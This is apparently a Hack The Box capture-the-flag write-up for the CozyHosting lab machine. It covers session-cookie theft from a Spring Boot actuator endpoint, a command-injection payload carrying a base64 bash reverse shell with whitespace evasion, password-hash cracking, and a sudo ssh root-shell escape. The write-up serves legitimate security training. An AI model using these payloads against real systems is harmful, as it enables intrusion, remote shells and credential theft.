HTB: CozyHosting
- Platform: Hack The Box
- Link: CozyHosting
- Level: Easy
- OS: Linux
CozyHosting is an easy Linux machine featuring a Hosting website vulnerable to command injection.
The target IP address is 10.10.11.230
Scanning
sudo nmap -sC -sV -oA nmap/CozyHosting 10.10.11.230
- We have a Linux machine
- Running a web application on port 80
- The SSH service is enabled on the target
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-26 11:21 CST
Nmap scan report for cozyhosting.htb (10.10.11.230)
Host is up (0.046s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 43:56:bc:a7:f2:ec:46:dd:c1:0f:83:30:4c:2c:aa:a8 (ECDSA)
|_ 256 6f:7a:6c:3f:a6:8d:e2:75:95:d4:7b:71:ac:4f:7e:42 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Cozy Hosting - Home
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.53 seconds
Let’s add the target to our host directory by adding 10.10.11.230 cozyhosting.htb to the /etc/hosts file.
Let’s check the application by visiting http://cozyhosting.htb. This is a hosting service, the Home, Services, and Pricing links don’t do anything special.

The Login button leads you to a login page with url cozyhosting.htb/login.

First we use Gobuster to find any potential hidden directories, I am using SecLists
.
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://cozyhosting.htb

/admin and /logout sends you to the login page. With /error you get to a page with this message.

I don’t know what this error means so I google it and I learn that it is a Spring Boot error. Reading more about it I discover that it indicates that the Spring Boot application does not have a specific endpoint or route defined for handling the /error path and that they might be more endpoints in the application.
Check this stackoverflow page Whitelabel Error Page
I go back to gobuster for a more specific directory enumeration. SecLists has a list for spring boot that we can use.
gobuster dir -w /usr/share/wordlists/seclists/Discovery/Web-Content/spring-boot.txt -u http://cozyhosting.htb

We discover more directories, after testing all of them I find what looks like a cookie for the user kanderson in /actuator/sessions.

I go back to the login page and try to use it. I use some random values for Username and Password to generate a cookie. Then I replace my cookie value with the one I just found and refresh the page.
I now have access to the Dashboard of the user.

There is another input field, it seems to be working with some SSH key files.

I use Burp Suite to capture the request. I try cozyhosting:test and I get that the host key verification failed. After I submit a hostname and username the form makes a request to the endpoint /executessh.

I can also see in that the application is trying to execute some bash commands and I get an error created when /bin/bash -c is executed.

Foothold
Now I know that some bash command is being executed I can try to get a reverse shell through this process.
I used this command to generate my payload in base64.
echo "bash -i >& /dev/tcp/<your-ip>/<your-port> 0>&1" | base64 -w 0

Setup a netcat listener before attempting to login.
nc -nvlp <YOUR-PORT-NUMBER>
I try to login with cozyhosting as the hostname and for the username I use the command below (I am using my base64 payload generated earlier with the echo command).
echo "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yMjIvODAwMCAwPiYxCg=="
I get a message saying that Username can't contain whitespaces!. I then use the bash parameter {IFS%??} to remove spaces from the payload.
;echo${IFS%??}"<your payload here>"${IFS%??}|${IFS%??}base64${IFS%??}-d${IFS%??}|${IFS%??}bash;
After using the new payload I get a reverse shell!

We can make the shell stable with these commands
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
ctrl + z
stty raw -echo; fg

Do not worry if you cannot see the prompt after running the last command, just press
Enterand everything will come back.
We find an archive on the target system, let’s download it.
I set up a server on the target
python3 -m http.server 8000
On my attack machine I run
wget cozyhosting.htb:8000/cloudhosting-0.0.1.jar
Unzip the archive with
unzip cloudhosting-0.0.1.jar
I search through it with grep -r password * and I get some matches. I see that there is a password in BOOT-INF/classes/application.properties.

I output the content of the file on the terminal and I get a username on top of the password for a PostgreSQL database.

We log in PostgreSQL with
psql -h 127.0.0.1 -U postgres
Then we connect to the database with
\c cozyhosting

I then list the tables of the database with \d.

I then run select * from users;, with this command PostgreSQL will retrieve all rows and all columns from the “users” table and return them as a result set. This query is commonly used to view the contents of a table and can be very useful for inspecting the data stored in the database.
We find some hashes.

Let’s what type of hash this is (of course we are interested in the admin hash we are already logged in as kanderson).
hashid '$2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm'

Lateral Movement
Let’s try to crack the hash. First I get it into a file.
echo '$2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm' > hash.txt
If you don’t want to use
John, use this website hashes.com
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
I get the password manchesterunited.
Back on the reverse shell, I run ls -la /home and you I see another directory own by the user josh.

I switch to the josh user with su josh with the password we just cracked. I check his home directory with cd $home and find the flag user.txt there!

Privilege Escalation
I use sudo -l to see what this user can run.

I go to GTFObins to find some ssh root shells commands and I use
sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x

The shell is not optimal you can run this command to get a proper one
python3 -c 'import pty;pty.spawn("/bin/bash")'
All you need to do now is cd $home and you will find the root.txt flag.

Thanks for checking my writeup, feel free to comment or reach out to me on on X @_KScorpio if you have any questions.